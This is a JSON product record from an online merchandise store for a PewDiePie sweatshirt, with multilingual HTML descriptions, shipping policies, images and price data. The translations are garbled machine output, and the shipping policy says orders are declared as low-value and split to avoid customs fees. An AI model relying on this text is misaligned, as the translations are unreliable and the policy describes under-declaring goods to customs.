\uc6b0\ub9ac\uac00 \ub2f9\uc2e0\uc744 \ub3c4\uc6b8 \uc218\uc788\ub294 \uac83\uc740 \uc544\ubb34\uac83\ub3c4 \uc5c6\ub2e4.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cstrong\u003EPEWDIEPIE MERCH\uc5d0\uc11c \uc81c\ud488\uc744 \uc0ac\ub294 \uc774\uc775:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\ubaa8\ub4e0 \uc560\ub2c8\uba54\uc774\uc158 \ucd94\uc885\uc790\uc5d0 \ub300\ud55c \uc800\ub834\ud55c \uac00\uce58 :\u003C\/strong\u003E\ub2e4\ub978 \ubaa8\ub378\ubcf4\ub2e4 \ud569\ub9ac\uc801\uc778 \uac00\uaca9\uc785\ub2c8\ub2e4. \ub610\ud55c, \uc6b0\ub9ac\ub294 \uc815\uae30\uc801\uc73c\ub85c \ud6cc\ub96d\ud55c \ucd1d \ud310\ub9e4\ub97c \uc720\uc9c0 \u2013 yr akin \uacfc\uc815\uc758 \ubc18\ubcf5 \ucd1d \ud310\ub9e4: \ud560\ub85c\uc708, \ud06c\ub9ac\uc2a4\ub9c8\uc2a4, \uac10\uc0ac, \ube14\ub799 \uae08\uc694\uc77c,... \uc800\ud76c\uc5d0\uac8c\uc11c \uad6c\ub9e4\ub97c \uc804\ub9dd\ud560 \ub54c, \uadf8\ub4e4\uc740 \uac00\uc7a5 \uac12\uc5d0 \uad6c\ub9e4\ud560 \uac83\uc785\ub2c8\ub2e4.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\uc548\uc804 \uccb4\ud06c \uc544\uc6c3:\u003C\/strong\u003E\uc544\ub9c8\ub3c4 \uac00\uc7a5 \uc548\uc804\ud55c \ube44\uc6a9 \uae30\uc220\ub85c \uc9c0\ubd88 \u2013 Paypal. \ub2e8\uc21c\ud558\uace0 \uc548\uc804\ud55c \uccb4\ud06c \uc544\uc6c3 \uc804\ubb38 \uc9c0\uc2dd\uc744 \uc591\uc131 \ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\uacf5\uae09\uc5d0 \ub300\ud55c \ud074\ub9ad\uc5d0 \ub300\ud55c \ubaa8\ub4e0 \uc2dc\uac04 \ubcf4\ud638\u003C\/strong\u003E: \ubaa8\ub4e0 \uc18c\ud3ec\ub97c \uc704\ud574 \uacf5\uae09\ub418\ub294 \ubaa8\ub2c8\ud130\ub9c1 \uc218\ub7c9, \uc81c\ud488\uc774 \uc5bb\uc9c0 \ubabb\ud558\uba74 \uc804\uccb4 \ud658\ubd88.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003E\uad6c\ub9e4\uc790 \uc9c0\uc6d0 \uc11c\ube44\uc2a4 24 \/ 24\u003C\/strong\u003E: \uc6b0\ub9ac\ub294 \uc544\uc2dc\uc2a4\ud2b8\uc5d0 \uc5ec\uae30 \uc788\uc2b5\ub2c8\ub2e4. \uc27d\uac8c \uad6c\ub9e4 \uc804\ubb38 \uc9c0\uc2dd\uc5d0 \ub300\ud574 \uc5b8\uc81c\ub4e0\uc9c0 \ubb38\uc758\ud558\uc2ed\uc2dc\uc624.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u00b7 \u003E\u003E\u003E CHECK THE TOP \ubca0\uc2a4\ud2b8 \uc140\ub7ec \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003E\u003Cstrong\u003EPEWDIEPIE \uc2a4\uc704\uce58\u003C\/strong\u003E\u003C\/a\u003E\uacf5\uc9c0\uc0ac\ud56d\u003C\/p\u003E\u003Ch3\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/h3\u003E","it":"\u003Ch2\u003E[PewDiePie # Trasformati in un enorme fan PewDiePie da orgogliosamente possedere gadget relativi al nostro \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003EPewDiePie Felpa Merch\u003C\/a\u003E - No. PewDiePie Felpa di marca!\u003C\/h2\u003E\u003Ch3\u003E\u003Cstrong\u003EGrafico di misurazione:\u003Cbr\/\u003E\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b.jpeg\u0022\u003E\u003Cimg2 alt=\u002214129-fc5c1b.jpeg\u0022 class=\u0022alignnone size-medium wp-image-16965\u0022 height=\u0022524\u0022 src=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b-700x524.jpeg\u0022 width=\u0022700\u0022\u003E\u003C\/img2\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cstrong\u003EPEWDIEPIE MERCH\u0027s SELLING POLICY:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ECopertura di consegna:\u003C\/strong\u003EIndipendentemente dal luogo che risiedi, spediamo la nostra merce ovunque nel mondo e si pu\u00f2 ottenere il piacere dal trasporto gratuito su tutti i gadget acquistati per ordini superiori a $50.00. Inoltre, potremmo aver spedito i tuoi gadget in pacchi separati quindi si prega di esaminare le e-mail per vedere se uno dei tuoi gadget probabilmente arriver\u00e0 individualmente.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ETempo di alimentazione:\u003C\/strong\u003ECi vogliono circa 10-30 giorni lavorativi\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ESpese doganali:\u003C\/strong\u003ENon \u00e8 richiesto di pagare le spese doganali. Segnaliamo tutti i nostri ordini come oggetti di basso valore. Inoltre, spediamo ordini pi\u00f9 grandi in pacchetti separati per tenere lontano da tali costi.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ETecnica dei piedi:\u003C\/strong\u003ETutti i nostri fondi tramite carte di gioco a costi vengono elaborati tramite PayPal che fornisce una delle piattaforme di costo sicure cruciali sul pianeta.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ERitorno, rimborso e cancellazione:\u003C\/strong\u003ESe il prodotto ottenuto \u00e8 inadatto o difettoso, si prega di contattarci a contact@rickandmortystuff.com il pi\u00f9 velocemente possibile. La cancellazione di un ordine \u00e8 fattibile fino a quando l\u0027ordine non \u00e8 stato spedito ma. Un pagamento di cancellazione del 10% viene addebitato a un acquirente che desidera cancellare il loro ordine. La cancellazione di un ordine non dovrebbe essere fattibile per gli ordini che sono gi\u00e0 stati spediti.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ETempo per segnalare i problemi:\u003C\/strong\u003EE \u0027essenziale segnalare qualsiasi lato negativo associato al vostro ordine prima di 60 giorni dopo la spedizione dell\u0027ordine. Se una dichiarazione non dovrebbe essere presentata all\u0027interno del tempo pre-richiesto, purtroppo, non c\u0027\u00e8 nulla che siamo in grado di fare che vi aiuter\u00e0.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cstrong\u003EBENEFICI PER I PRODOTTI DI COSTRUZIONE DI PEWDIEPIE MERCH:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EValore economico per tutti i seguaci dell\u2019anime:\u003C\/strong\u003ESiamo molto apprezzati rispetto al modello differente. Inoltre, abbiamo regolarmente mantenere superbe vendite lorde \u2013 loopy vendite lorde nel corso del yr simile a: Halloween, Natale, Ringraziamento, Venerd\u00ec nero,... Quando le prospettive acquistano da noi, acquistano sul valore pi\u00f9 basso.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ECheckout sicuro:\u003C\/strong\u003EPaga con probabilmente la tecnica di costo pi\u00f9 sicuro \u2013 Paypal. Pu\u00f2 dare prospettive un\u0027esperienza di checkout semplificata e sicura.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EA tutti i tempi protetti contro cliccare su per fornire\u003C\/strong\u003E: Quantit\u00e0 di monitoraggio fornita per tutti i pacchi, rimborso completo se il prodotto non deve essere ottenuto.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EServizio di assistenza clienti 24\/24\u003C\/strong\u003E: Siamo qui per assistere. Contattaci in qualsiasi momento per una facile esperienza di acquisto.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003E \u003E CHECK IL TOP BEST SELLENTE SVEZIA AL NOSTRO \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003E\u003Cstrong\u003EPEWDIEPIE SWEATSHIRT\u003C\/strong\u003E\u003C\/a\u003ECOLLECTION!\u003C\/p\u003E\u003Ch3\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/h3\u003E","de":"\u003Ch2\u003E(PewDiePie Merch! Sich zu einem enormen Fan von PewDiePie von stolz besitzenden Gadgets im Zusammenhang mit unseren \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003EPewDiePie Merch Sweatshirt\u003C\/a\u003E - Ja. PewDiePie Brand Sweatshirt!\u003C\/h2\u003E\u003Ch3\u003E\u003Cstrong\u003EMessdiagramm:\u003Cbr\/\u003E\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b.jpeg\u0022\u003E\u003Cimg2 alt=\u002214129-fc5c1b.jpeg\u0022 class=\u0022alignnone size-medium wp-image-16965\u0022 height=\u0022524\u0022 src=\u0022https:\/\/pewdiepiemerchandise.com\/wp-content\/uploads\/2020\/09\/14129-fc5c1b-700x524.jpeg\u0022 width=\u0022700\u0022\u003E\u003C\/img2\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cstrong\u003EPEWDIEPIE MERCH\u0027s SELLING POLICY:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ELieferumfang:\u003C\/strong\u003EUnabh\u00e4ngig von dem Ort, den Sie wohnen, versenden wir unsere Waren \u00fcberall auf der Welt und Sie k\u00f6nnen Freude vom freien Transport auf allen Gadgets gekauft f\u00fcr Bestellungen \u00fcber $50.00. Dar\u00fcber hinaus haben wir m\u00f6glicherweise Ihre Gadgets in separaten Paketen versandt, so \u00fcberpr\u00fcfen Sie bitte Ihre E-Mails, um zu sehen, ob eines Ihrer Gadgets wahrscheinlich einzeln ankommen wird.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ELieferfrist:\u003C\/strong\u003EEs dauert etwa 10-30 Arbeitstage\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EZollgeb\u00fchren:\u003C\/strong\u003ESie m\u00fcssen keine Zollgeb\u00fchren zahlen. Wir markieren alle unsere Bestellungen als wertarme Gegenst\u00e4nde. Dar\u00fcber hinaus versenden wir gr\u00f6\u00dfere Auftr\u00e4ge in separaten Paketen, um solche Kosten fernzuhalten.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EFee-Technik:\u003C\/strong\u003EAlle unsere Gelder durch kostenpflichtige Karten werden \u00fcber PayPal verarbeitet, die eine der entscheidenden sicheren Kostenplattformen auf dem Planeten liefert.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ER\u00fcckkehr, R\u00fcckerstattung und Stornierung:\u003C\/strong\u003EWenn das Produkt, das Sie erhalten, ungeeignet oder fehlerhaft ist, kontaktieren Sie uns bitte so schnell wie m\u00f6glich unter contact@rickandmortystuff.com. Stornierung einer Bestellung ist m\u00f6glich, solange die Bestellung nicht versendet wurde, aber. Eine Stornierungszahlung von 10% wird an einen K\u00e4ufer berechnet, der ihre Bestellung stornieren m\u00f6chte. Bei Bestellungen, die bereits versandt worden sind, sollte die Stornierung einer Bestellung nicht machbar sein.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EZeitrahmen f\u00fcr die Meldung von Problemen:\u003C\/strong\u003EEs ist wichtig, alle Nachteile, die mit Ihrer Bestellung verbunden sind, fr\u00fcher als 60 Tage nach Ihrer Bestellung zu melden. Wenn eine Erkl\u00e4rung nicht innerhalb der vorgeschriebenen Zeit eingereicht werden sollte, traurig, gibt es nichts, was wir tun k\u00f6nnen, das wird Ihnen helfen.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cstrong\u003EALLGEMEINE BESTIMMUNGEN F\u00dcR DIE ERZEUGNISSE VON PEWDIEPIE MERCH:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EKosteng\u00fcnstiger Wert f\u00fcr alle Anh\u00e4nger von Anime:\u003C\/strong\u003EWir sind extra g\u00fcnstig als ein anderes Modell. Dar\u00fcber hinaus pflegen wir regelm\u00e4\u00dfig hervorragende Bruttoverk\u00e4ufe \u2013 schleifende Bruttoverk\u00e4ufe im Laufe der yr akin zu: Halloween, Weihnachten, Thanksgiving, Black Friday,... Wenn die Aussichten von uns kaufen, kaufen sie den niedrigsten Wert.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003ESafe Checkout:\u003C\/strong\u003EBezahlen Sie mit wahrscheinlich der sichersten Kostentechnik \u2013 Paypal. Es kann Perspektiven eine vereinfachte und sichere Checkout-Expertise geben.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EZu jeder Zeit vor dem Klick gesch\u00fctzt, um zu liefern\u003C\/strong\u003E: Kontrollmenge f\u00fcr alle Pakete, volle R\u00fcckerstattung, wenn das Produkt nicht erhalten werden sollte.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cstrong\u003EKundendienst 24\/24\u003C\/strong\u003E: Wir sind hier zu Assist. Kontaktieren Sie uns jederzeit f\u00fcr ein einfaches Einkaufs-Know-how.\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003E \u003E CHECK THE TOP BEST SELLING SWEATER AT \u003Ca href=\u0022http:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/pewdiepie-sweatshirt\u0022\u003E\u003Cstrong\u003EPEWDIEPIE SWEATSHIRT\u003C\/strong\u003E\u003C\/a\u003ESAMMLUNG!\u003C\/p\u003E\u003Ch3\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/h3\u003E"},"short_description":{"en":""}},"created_at":"2024-12-17T09:00:41.000000Z","updated_at":"2025-08-02T21:07:04.000000Z","deleted_at":null,"meta":{"id_woo":10014,"combination_id":16},"source":null,"id_source":null,"media":[{"id":1765,"model_type":"product","model_id":405,"uuid":"49f76209-c1ed-4ae8-a09f-54317f439fe0","collection_name":"images","name":"new-arrived-casual-New-Pew-Die-Pie-Pewdiepie-Symbol-Famous-Vlogger-Men-sweatshirt-fashion-luxury-brand.jpg","file_name":"new-arrived-casual-New-Pew-Die-Pie-Pewdiepie-Symbol-Famous-Vlogger-Men-sweatshirt-fashion-luxury-brand.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":71750,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10037},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T09:00:42.000000Z","updated_at":"2024-12-17T09:00:44.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/1765\/new-arrived-casual-New-Pew-Die-Pie-Pewdiepie-Symbol-Famous-Vlogger-Men-sweatshirt-fashion-luxury-brand.jpg","preview_url":""},{"id":1766,"model_type":"product","model_id":405,"uuid":"70f52774-e574-4f43-97f7-abf6d244626f","collection_name":"images","name":"new-arrived-casual-New-Pew-Die-Pie-Pewdiepie-Symbol-Famous-Vlogger-Men-sweatshirt-fashion-luxury-brand-1.jpg","file_name":"new-arrived-casual-New-Pew-Die-Pie-Pewdiepie-Symbol-Famous-Vlogger-Men-sweatshirt-fashion-luxury-brand-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":78688,"manipulations":[],"custom_properties":{"image_id_woo":10038},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-17T09:00:45.000000Z","updated_at":"2024-12-17T09:00:46.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/1766\/new-arrived-casual-New-Pew-Die-Pie-Pewdiepie-Symbol-Famous-Vlogger-Men-sweatshirt-fashion-luxury-brand-1.jpg","preview_url":""}],"prices":[{"id":3924,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":3959,"price":{"value":3895,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T09:00:46.000000Z","updated_at":"2024-12-17T09:00:46.000000Z","laravel_through_key":405,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:34:08.000000Z","updated_at":"2024-12-17T08:34:08.000000Z"},"priceable":{"id":3959,"product_id":405,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"4000107560732","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T09:00:46.000000Z","updated_at":"2024-12-17T09:00:46.000000Z","deleted_at":null}}],"thumbnail":{"id":1765,"model_type":"product","model_id":405,"uuid":"49f76209-c1ed-4ae8-a09f-54317f439fe0","collection_name":"images","name":"new-arrived-casual-New-Pew-Die-Pie-Pewdiepie-Symbol-Famous-Vlogger-Men-sweatshirt-fashion-luxury-brand.jpg","file_name":"new-arrived-casual-New-Pew-Die-Pie-Pewdiepie-Symbol-Famous-Vlogger-Men-sweatshirt-fashion-luxury-brand.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":71750,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10037},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-17T09:00:42.000000Z","updated_at":"2024-12-17T09:00:44.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/pewdiepiemerchandise.com\/media\/1765\/new-arrived-casual-New-Pew-Die-Pie-Pewdiepie-Symbol-Famous-Vlogger-Men-sweatshirt-fashion-luxury-brand.jpg","preview_url":""},"collections":[{"id":79,"collection_group_id":1,"_lft":34,"_rgt":35,"parent_id":69,"type":"static","attribute_data":{"name":{"en":"PewDiePie Sweatshirt","fr":"PewDiePie Sweatshirt","de":"PewDiePie Sweatshirt","es":"PewDiePie Sudadera","ja":"PewDiePie \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"PewDiePie \u25b8 \uc18c\ub140","it":"PewDiePie Felpa","nl":"PewDiePie Trui","pt":"PewDiePie Suor"},"description":{"en":"If you like to keep warm while looking cool, then you should definitely buy this PewDiePie Sweatshirt. With the soft and warm fabric, this sweatshirt will make you comfortable to wear all day long. Pair this item with your favorite jeans or joggers  to style up your look. ","fr":"Si vous aimez garder chaud tout en regardant cool, alors vous devriez certainement acheter ceci PewDiePie Sweatshirt. Avec le tissu doux et chaud, ce sweat-shirt vous rendra confortable \u00e0 porter toute la journ\u00e9e. Joignez cet article \u00e0 vos jeans ou joggers pr\u00e9f\u00e9r\u00e9s pour rehausser votre look. ","de":"Wenn Sie warm halten m\u00f6chten, w\u00e4hrend Sie cool aussehen, dann sollten Sie definitiv kaufen diese PewDiePie Sweatshirt. Mit dem weichen und warmen Stoff macht dieses Sweatshirt Sie bequem, den ganzen Tag lang zu tragen. Kombinieren Sie diesen Artikel mit Ihren Lieblings Jeans oder Joggern, um Ihren Look zu stylen. ","es":"Si te gusta mantenerte caliente mientras te ves bien, entonces definitivamente deber\u00edas comprar esto PewDiePie Sudadera. Con el tejido suave y c\u00e1lido, esta sudadera te har\u00e1 c\u00f3modo de llevar todo el d\u00eda. Pare este art\u00edculo con sus pantalones vaqueros o corredores favoritos para dise\u00f1ar su aspecto. ","ja":"\u3042\u306a\u305f\u304c\u51b7\u305f\u304f\u898b\u3048\u308b\u9593\u6696\u304b\u3044\u4fdd\u3064\u306e\u304c\u597d\u304d\u306a\u3089\u3001\u3042\u306a\u305f\u306f\u9593\u9055\u3044\u306a\u304f\u3053\u308c\u3092\u8cb7\u3046\u3079\u304d\u3067\u3059 PewDiePie \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3002 \u67d4\u3089\u304b\u3067\u6696\u304b\u3044\u751f\u5730\u3067\u3001\u3053\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u4e00\u65e5\u4e2d\u5feb\u9069\u306b\u7740\u7528\u3057\u307e\u3059\u3002 \u304a\u6c17\u306b\u5165\u308a\u306e\u30b8\u30fc\u30f3\u30ba\u3084\u30b8\u30e7\u30ac\u30fc\u304c\u3042\u306a\u305f\u306e\u8868\u60c5\u3092\u30b9\u30bf\u30a4\u30eb\u30a2\u30c3\u30d7\u3059\u308b\u305f\u3081\u306b\u3053\u306e\u30a2\u30a4\u30c6\u30e0\u3092\u30da\u30a2\u30ea\u30f3\u30b0. ","ko":"\ucc28\uac00\uc6b4 \uac83\uc744 \ubcf4\uba74\uc11c \ub530\ub73b\ud558\uac8c \uc720\uc9c0\ud558\ub294 \uacbd\uc6b0, \ub2f9\uc2e0\uc740 \ud655\uc2e4\ud788 \uc774\uac83\uc744 \uad6c\uc785\ud574\uc57c PewDiePie \uc2a4\uc6e8\ud130. \uc5f0\uc57d\ud558\uace0 \uc628\ub09c\ud55c \uc9c1\ubb3c\ub85c, \uc774 \uc2a4\uc6e8\ud130\ub294 \ub2f9\uc2e0\uc5d0\uac8c \ub9e4\uc77c \ucc29\uc6a9\ud558\uac8c \uc548\ub77d\ud560 \uac83\uc785\ub2c8\ub2e4. \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc5d0 \ub4dc\ub294 \uccad\ubc14\uc9c0 \ub610\ub294 \uc870\uae45\uc744 \uac00\uc9c4 \uc774 \ud488\ubaa9\uc744 \ud398\uc5b4\ub9c1\ud558\uc2ed\uc2dc\uc624. ","it":"Se ti piace mantenere caldo mentre ti sembra fresco, allora si dovrebbe sicuramente acquistare questo PewDiePie Felpa. Con il tessuto morbido e caldo, questa felpa vi far\u00e0 comodo da indossare tutto il giorno. Abbina questo prodotto con i tuoi jeans preferiti o jogger per dare stile al tuo look. ","nl":"Als u graag warm te houden terwijl er koel, dan moet je zeker kopen dit PewDiePie Trui. Met de zachte en warme stof maakt dit sweatshirt u comfortabel om de hele dag te dragen. Koppel dit item met je favoriete jeans of joggers om je look te stylen. ","pt":"Se voc\u00ea gosta de manter o calor enquanto parece legal, ent\u00e3o voc\u00ea definitivamente deve comprar isso PewDiePie Camiseta. Com o tecido macio e quente, esta camisola vai fazer voc\u00ea confort\u00e1vel de usar o dia todo. Emparelhar este item com seus jeans favoritos ou joggers para estilo acima de sua apar\u00eancia. "}},"sort":"custom","created_at":"2024-12-17T08:41:35.000000Z","updated_at":"2025-07-23T22:25:49.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":405,"collection_id":79,"position":1,"created_at":"2024-12-17T09:00:41.000000Z","updated_at":"2024-12-17T09:00:41.000000Z"},"ancestors":[{"id":69,"collection_group_id":1,"_lft":19,"_rgt":38,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"PewDiePie Clothing","fr":"PewDiePie V\u00eatements","de":"PewDiePie Bekleidung","es":"PewDiePie Confecci\u00f3n","ja":"PewDiePie \u670d\u98fe\u54c1","ko":"PewDiePie \uc81c\ud488\uc815\ubcf4","it":"PewDiePie Abbigliamento","nl":"PewDiePie Kleding","pt":"PewDiePie Vestu\u00e1rio"},"description":{"en":"Welcome to PewDiePie Merchandise! In order to make their collection more perfect and complete, PewDiePie fans should not forget the stylish clothes in the\u00a0\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie Clothing 2020 collection\u003C\/a\u003E, the booth brings the outfits.","fr":"Bienvenue \u00e0 PewDiePie Marchandise ! Afin de rendre leur collection plus parfaite et compl\u00e8te, PewDiePie les fans ne devraient pas oublier les v\u00eatements \u00e9l\u00e9gants dans le\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie Collection V\u00eatements 2020\u003C\/a\u003E, la cabine apporte les tenues.","de":"Willkommen bei PewDiePie Merchandise! Um ihre Sammlung perfekter und vollst\u00e4ndiger zu machen, PewDiePie Fans sollten nicht vergessen, die stilvolle Kleidung in der\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie Kollektion 2020\u003C\/a\u003E, der Stand bringt die Outfits.","es":"Bienvenido a PewDiePie Merchandise! Para que su colecci\u00f3n sea m\u00e1s perfecta y completa, PewDiePie los fans no deben olvidar la ropa elegante en el\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie Colecci\u00f3n de ropa 2020\u003C\/a\u003ELa cabina trae los trajes.","ja":"\u3088\u3046\u3053\u305d! PewDiePie \u30b0\u30c3\u30ba! \u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3092\u3088\u308a\u5b8c\u74a7\u306b\u5b8c\u6210\u3055\u305b\u308b\u305f\u3081\u306b\u3001 PewDiePie \u30d5\u30a1\u30f3\u306f\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u670d\u3092\u5fd8\u308c\u3066\u306f\u3044\u3051\u307e\u305b\u3093\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie \u670d 2020\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u003C\/a\u003E\u3001\u30d6\u30fc\u30b9\u306f\u8863\u88c5\u3092\u6301\u3063\u3066\u6765\u307e\u3059\u3002","ko":"\uc81c\ud488\uc815\ubcf4 PewDiePie \uc0c1\ud488\uc815\ubcf4 \ub354 \uc644\ubcbd\ud558\uace0 \uc644\ubcbd\ud55c \uceec\ub809\uc158\uc744 \ub9cc\ub4e4\uae30 \uc704\ud574, PewDiePie \ud32c\ub4e4\uc740 \uc138\ub828\ub41c \uc637\uc744 \uc78a\uc9c0 \ub9c8\uc138\uc694.\u003Ca href=\u0022https:\/\/pewdiepiemerchandise.com\/pewdiepie-clothing\/\u0022\u003EPewDiePie \uc758\ub958 2020 